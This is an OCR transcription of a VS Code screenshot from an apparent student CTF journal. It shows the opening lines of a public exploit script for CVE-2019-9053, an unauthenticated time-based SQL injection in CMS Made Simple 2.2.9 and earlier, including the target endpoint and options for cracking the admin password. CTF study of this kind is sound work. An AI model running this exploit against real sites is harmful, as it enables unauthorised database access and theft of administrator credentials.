 simple.py - DwangShers.github.io - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
DWANGSHERS.GITHUB.IO
_posts
SWS_Journal
2024-5-20-S...
.placeholder
Pasted image 1-...
Pasted image 1....
Pasted image 2....
Pasted image.png
Screenshot fro...
_tabs
.github
assets
image
CTF
Basic Pentesting
Bounty Hacker
Corridor
CyberHeroes
Dig Dug
Simple ctf
nmap.png U
sim0.png U
sim1.png U
sim2.png U
sim3.png U
simple.py U
website... U
Wgel CTF
gel0.png
gel1.png
gel2.png
gel3.png
7
2
2024-6-18-SWS101_CTFJournal7.md simple.py U
image > CTF > Simple ctf > simple.py > ...
1 #!/usr/bin/env python
2 # Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
3 # Date: 30-03-2019
4 # Exploit Author: Daniele Scanu @ Certimeter Group
5 # Vendor Homepage: https://www.cmsmadesimple.org/
6 # Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
7 # Version: <= 2.2.9
8 # Tested on: Ubuntu 18.04 LTS
9 # CVE : CVE-2019-9053
10
11 import requests
12 from termcolor import colored
13 import time
14 from termcolor import cprint
15 import optparse
16 import hashlib
17
18 parser = optparse.OptionParser()
19 parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
20 parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
21 parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
22
23 options, args = parser.parse_args()
24 if not options.url:
25     print("[+] Specify an url target")
26     print("[+] Example usage (no cracking password): exploit.py -u http://target-uri")
27     print("[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist")
28     print("[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based.")
29     exit()
30
31 url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
32 session = requests.Session()
33 dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
34 flag = True
35 password = ""
36 temp_password = ""
37 TIME = 1
38 db_name = ""